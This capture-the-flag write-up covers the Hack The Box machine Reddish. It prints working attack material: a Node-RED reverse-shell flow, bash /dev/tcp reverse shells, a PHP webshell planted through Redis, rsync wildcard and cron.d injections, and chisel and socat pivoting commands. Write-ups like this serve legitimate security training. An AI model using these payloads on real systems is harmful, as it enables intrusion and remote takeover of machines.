Hackthebox - Reddish
writeup of the HTB machine Reddish. Lots of pivoting involved

Reddish provides an excellent platform for honing pivoting skills, encompassing a diverse range of scenarios. These scenarios include addressing a node-red misconfiguration, exploiting a misconfigured Redis instance to gain a webshell, using rsync manipulation to inject into a cronjob for a reverse shell, and exploiting a misconfiguration enabling an attacker to mount the entire root filesystem on any location. Additionally, reddish offers opportunities for advanced pivoting techniques such as port forwarding using chisel and tunnel creation with socat.
Enumeration
Beginning with an initial Nmap scan targeting all ports using TCP SYN scan at a rate of minimum 5000 packets per second. The scan results are saved to a file named ‘allPorts’ in ‘grep’ format, facilitating the extraction of discovered ports. Afterwards, an exhaustive scan is conducted on each identified port using a more direct approach.
1
sudo nmap -sS -p- --open -n -Pn --min-rate=5000 -vvv 10.10.10.94 -oG allPorts
A nmap scan of the version and possible exploit scripts is performed on the open port found and saved to the file “targeted”. sudo nmap -sVC -p1880 –min-rate=5000 -n -Pn 10.10.10.94 -oN targeted The result shows a single open port “1880” which is an http site of a node.js express framework.
1
2
3
PORT     STATE SERVICE VERSION
1880/tcp open  http    Node.js Express framework
|_http-title: Error
A GET request to http://10.10.10.94:1880 results in an error.
1
2
3
4
5
6
7
8
9
10
11
12
13
$ curl -s -X GET http://10.10.10.94:1880/

<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Error</title>
</head>
<body>
<pre>Cannot GET /</pre>
</body>
</html>
Sending a POST request to the URL http://10.10.10.94:1880 revealed sensitive information about the path of the Node-RED application.
1
2
3
4
5
$ curl -s -X POST http://10.10.10.94:1880/

{"id":"df46534b0bfa93473137b5a6df16ff3c","ip":"::ffff:10.10.14.26","path":"/red/{id}"}
Accessing the disclosed URL revealed the presence of a Node-RED application.
http://10.10.10.94:1880/red/df46534b0bfa93473137b5a6df16ff3c/
Exploit of Node-RED

Copy the contents of node-red reverse shell.
1
2
[{"id":"7235b2e6.4cdb9c","type":"tab","label":"Flow 1"},{"id":"d03f1ac0.886c28","type":"tcp out","z":"7235b2e6.4cdb9c","host":"","port":"","beserver":"reply","base64":false,"end":false,"name":"","x":786,"y":350,"wires":[]},{"id":"c14a4b00.271d28","type":"tcp in","z":"7235b2e6.4cdb9c","name":"","server":"client","host":"10.10.14.126","port":"9999","datamode":"stream","datatype":"buffer","newline":"","topic":"","base64":false,"x":281,"y":337,"wires":[["4750d7cd.3c6e88"]]},{"id":"4750d7cd.3c6e88","type":"exec","z":"7235b2e6.4cdb9c","command":"","addpay":true,"append":"","useSpawn":"false","timer":"","oldrc":false,"name":"","x":517,"y":362.5,"wires":[["d03f1ac0.886c28"],["d03f1ac0.886c28"],["d03f1ac0.886c28"]]}]
On the node-red site click on the menu icon > import > clipboard. 
Paste the contents of the node-red reverse shell, then click on import.
Click on the node that shows the IP and Port.


Start a listener on the attacker machine using the chosen port.
1
nc -lnvp 9001
Go to the node-red site and click on Deploy.

A reverse shell is received.
Access to nodered container
To get a more stable tty another shell is sent from the one obtained on port 9001 to another one on port 443.
1
[object Object]bash -c "bash -i > /dev/tcp/10.10.14.26/443 0>&1" &
Once the new shell is received proceed to stabilize the shell:
- script /dev/null -c bash
- (ctrl+z)
- stty raw -echo; fg
- reset xterm (press Enter)
- stty rows 39 columns 155 (adapt this to your stty size)
- export TERM=xterm
- export SHELL=bash

The interfaces found in the hostname and the presence of a .dockerenv reveal that this is a docker container in a different network and the possibility of more containers existing. Proceed enumerating for more hosts a script in bash is created on the attacker machine and then transfered to nodered container.
ping sweep script
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
#!/bin/bash

if [ -z "$1" ]; then
  echo -e "Provide the first 3 octets of the network to scan\nusage: $0 192.168.56"
else
  network="$1"
  echo -e "\n--- SCAN ON HOST $network.(1..255) ---"
  for host in {1..255}; do
  (
  ping -c 1 -w 1 $network.$host >/dev/null 2>&1 && echo -e "\t[+] Active Host $network.$host"
  ) &
  done
  wait
  echo "--- Finished scan ---"
fi
Since nodered container lacks of binaries like curl, wget, nc, there are two ways to transfer files from the attacker machine to nodered container, encoding the script in base64, copying the encoded result and pasting the decoded result to a file.
1
2
3
[Attacker] cat hostscan.sh | base64 -w0 | xclip -sel clip

[Container1] echo <base64 encoded> | base64 -d > hostscan.sh
The second option is using a function that will act as curl using pure bash and pasting it on nodered container.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
function __curl() {
  read -r proto server path <<<"$(printf '%s' "${1//// }")"
  if [ "$proto" != "http:" ]; then
    printf >&2 "sorry, %s supports only http\n" "${FUNCNAME[0]}"
    return 1
  fi
  DOC=/${path// //}
  HOST=${server//:*}
  PORT=${server//*:}
  [ "${HOST}" = "${PORT}" ] && PORT=80

  exec 3<>"/dev/tcp/${HOST}/$PORT"
  printf 'GET %s HTTP/1.0\r\nHost: %s\r\n\r\n' "${DOC}" "${HOST}" >&3
  (while read -r line; do
   [ "$line" = $'\r' ] && break
  done && cat) <&3
  exec 3>&-
}
I use the second option will be used since it is a more easy way to download binaries such as socat or chisel.
Start a python server on the attacker machine that will host the scripts and binaries.
1
python3 -m http.server 80
On the nodered container use the __curl function to download the hostscan.sh script.
1
root@nodered:/tmp/workspace_nodered_container## __curl http://10.10.14.26/hostscan.sh > hostscan.sh

The scan shows that in the network 172.19.0.0 exist other three hosts besides 172.19.0.4 which is nodered. Proceed with enumerating the open ports of each host.
For this task I created a minimal network scanner written in bash, this tool will be used to further enumerate more hosts in the network. netscan
Performing a port scan of the active hosts returns other 2 results, an http server on 172.19.0.2 and redis on 172.19.0.3
1
bash netscan -P -t 172.19.0.3 -R 1-4 -r 1-10000

A network map is created for ease of reference.
1
2
3
4
5
6
7
8
9

[Attacker] 10.10.14.26
[nodered] 172.18.0.2:1880 172.19.0.4:1880
[host] 172.19.0.1
[container_1] 172.19.0.2:80
[container_2] 172.19.0.3:6379
To investigate more about the open ports on the other hosts, chisel is downloaded into the nodered container using the __curl function.
1
root@nodered:/tmp/workspace_nodered_container## __curl http://10.10.14.26/Pivoting/Linux/chisel_1.7.3_linux_amd64 > chisel
On the nodered container set the execution bit for chisel
1
2
chmod +x chisel
./chisel
Steps for using chisel for remote port forwarding
- start a chisel server on the attacker machine.
1
./chisel_1.7.3_linux_amd64 server --reverse -p 1234
- on the victim machine define the host and port to be forwarded
1
./chisel client 10.10.14.26:1234 R:81:172.19.0.2:80
This means that the port 80 of 172.19.0.2 will be the port 81 of port 10.10.14.26, the decision to use the port 81 is because the port 80 was occupied by “python3 -m http.server” and port 8080 by “burpsuite”, always be sure to use a port that is not occupied by another application.
Now that the port 80 of 172.19.0.2 is the port 81 it is possible to access the application through localhost:81 or 127.0.0.1:81


The source code found by inspecting the site using google chrome inspect element functionality shows that the site has a function that every time someone visits the index the number of “hits” increase, it also shows notes of backing up a database.
Proceeding to enumerate the redis server of 172.19.0.3.
Forward the port through chisel to the attacker machine.
1
root@nodered:/tmp/workspace_nodered_container## ./chisel client 10.10.14.26:1234 R:81:172.19.0.2:80 R:6379:172.19.0.3:6379
Access to redis using redis-cli.
1
2
$ redis-cli -h 127.0.0.1
127.0.0.1:6379>
Further enumeration of the database show that 172.19.0.3 is storing the number of hits of the website in 172.19.0.2
1
2
3
4
5
6
7
8
9
10
127.0.0.1:6379> info keyspace
## Keyspace
db0:keys=1,expires=0,avg_ttl=0
127.0.0.1:6379[1]> select 0
OK
127.0.0.1:6379> keys *
1) "hits"
127.0.0.1:6379> get hits
"2"
127.0.0.1:6379>
Map of the network showing the relation between the http server and the database
1
2
3
4
5
6
7
8
9
10
[Attacker] 10.10.14.26

  [nodered] 172.18.0.2:1880 172.19.0.4:1880

    [host]        172.19.0.1

    [container_1] 172.19.0.2:80   --|
                                    | connection site to database
    [container_2] 172.19.0.3:6379 --|
Investigating more, hacktricks show a possible way to get remote command execution in the redis database. Redis RCE
Another way to get remote command execution is through a webshell which can be done following the steps that hacktricks show to upload a file. File upload
- Generate a simple php webshell that contains newlines at the beginning and at the bottom of the file, it is imperative that the file has blank newlines before the content. ```php
<?php system($_REQUEST[‘x’]); >
1
2
3
4

2. Import the file to redis
```bash
cat x.php | redis-cli -h 127.0.0.1 -x set reverse
- Knowing the path from the source code of 172.19.0.2 it can be used as the destination to upload the webshell.
1
redis-cli -h 127.0.0.1 config set dir /var/www/html/8924d0549008565c554f8128cd11fda4/
- Set the database name to one with extension .php.
1
redis-cli -h 127.0.0.1 config set dbfilename "x.php"
- Save the changes
1
redis-cli -h 127.0.0.1 save
An script can be created to automate this task.
1
2
3
4
5
6
7
8
9
10
#!/bin/bash

## be sure to be in the same directory where the webshell is
cat x.php | redis-cli -h 127.0.0.1 -x set reverse

redis-cli -h 127.0.0.1 config set dir /var/www/html/8924d0549008565c554f8128cd11fda4/

redis-cli -h 127.0.0.1 config set dbfilename "x.php"

redis-cli -h 127.0.0.1 save
In case the webshell gets deleted re-run the script
1
bash redis-upload.sh

Remote command execution is obtained on 172.19.0.2. 
The attacker machine then transfers socat to the nodered container which the attacker machine has access, using socat it listens all the connections on port 9002 and redirects it to the attacker machine on port 9002, before doing this chisel is stopped with ctrl+c. socat guide
1
root@nodered:/tmp/workspace_nodered_container## ./socat TCP-LISTEN:9002,fork TCP:10.10.14.26:9002 &
Making use of chisel the ports from the other 2 machines are forwarded to the attacker machine again
1
./chisel client 10.10.14.26:1234 R:81:172.19.0.2:80 R:6379:172.19.0.3:6379
Upload the webshell again.
1
bash redis_upload.sh
On the attacker machine a listener is created on port 9002
1
nc -lnvp 9002
Using the webshell an interactive bash session is forwarded from 172.19.0.2 to 172.19.0.4
1
http://127.0.0.1:81/8924d0549008565c554f8128cd11fda4/x.php?x=bash%20-c%20%22bash%20-i%20%3E%26%20/dev/tcp/172.19.0.4/9002%200%3E%261%22
A shell is obtained as www-data on 172.19.0.2 (www container) shell 172.19.0.2
Network Map updated.
1
2
3
4
5
6
7
8
9
10
[Attacker] 10.10.14.26

  [nodered] 172.18.0.2:1880 172.19.0.4:1880 (root)

    [host]        172.19.0.1

    [www] 172.19.0.2:80   172.20.0.3:80 == site (www-data)

    [redis] 172.19.0.3:6379 == database of [www]
root on www container
Trying to make ping to another machine results in an “operation not permitted” error, meaning it is necessary to become root.

Enumerating www a crontab shows that root is executing a task at every 3rd minute.

The script backup has a flaw in the wildcard option since an attacker can create a file such as “-e sh” to execute arbitrary commands.

1
rsync -a *.rdb rsync://backup:873/src/rdb
To exploit the flaw the attacker creates a file.rdb with a bash reverse shell as the contents of it, a file named -e bash file.rdb is created that will execute the reverse shell using the -e parameter.

After around a minute a reverse shell as root is sent back to the attacker. After analyzing the contents of /backup/backup.sh and once root can ping the machine, the ip of “backup” as well as the port is discovered and can be used to continue the exploitation.
Map of the network
1
2
3
4
5
6
7
8
9
10
11
12
13
14
[Attacker] 10.10.14.26

  [nodered] 172.18.0.2:1880 172.19.0.4:1880

    [host] 172.19.0.1

    [www] 172.19.0.2:80 == website (root)

      [backup] 172.20.0.3

    [redis] 172.19.0.3:6379 == database of 172.19.0.2

    [nodered]     172.19.0.4:1880 (root)
Access to backup containers
After connecting with rsync, it was discovered that there is potential access to the cron.d folder, presenting a potential vector for attack. This access allows for both reading and writing privileges. This could be leveraged to create and execute tasks, such as initiating a reverse shell.

Before proceeding, the initial step involves downloading socat to the www container. This can be achieved by utilizing the already listening socat on the nodered server, redirecting port 9002 of nodered to the attacker machine’s port 9002. Consequently, if a web server is launched by the attacker on port 9002, and a curl request is made from the www server to nodered on port 9002, the response received will be from the attacker machine’s website.
for the curl part simply use the
__curlfunction mentioned before.
Then simply from the www container run
1
__curl http://172.19.0.4:9002/Cats/Linux/socat > socat
Assign executable permissions on socat and run it
1
2
root@www:~## chmod +x socat
root@www:~## ./socat TCP-LISTEN:9002,fork TCP:172.19.0.4:9002 &
remember to close the web server running on port 9002 on the attacker machine before Proceeding
Now it is possible to exploit the cron misconfiguration of rsync following the next steps:
- create a file with the new task
1
echo '* * * * * root bash -c "bash -i >& /dev/tcp/172.20.0.2/9002 0>&1"' > task
- upload the file to the cron folder of the remote server
1
rsync task rsync://backup:873/src/etc/cron.d/task

A reverse shell is obtained.
Map updated
1
2
3
4
5
6
7
8
9
10
11
12
13
[Attacker] 10.10.14.26

  [nodered] 172.18.0.2:1880 172.19.0.4:1880

    [host]        172.19.0.1

    [www] 172.19.0.2:80 == website (root)

      [backup] 172.20.0.3 (root)

    [redis] 172.19.0.3:6379 == database of 172.19.0.2

    [nodered]     172.19.0.4:1880 (root)
Access to Reddish (Final Machine)
After obtaining root access in the backup container, it was observed using df -h that a portion of /dev/sda2, specifically /backup, is mounted within the container. This suggests that /dev/sda2 likely corresponds to the primary machines

It is confirmed that /dev/sda2 is associated with the filesystem of the reddish machine. Consequently, it is possible to access and retrieve both the root and user flags

To establish a reverse shell, set up a crontab on the reddish machine to grant access to the attacker machine.


And finally root is obtained.
Final map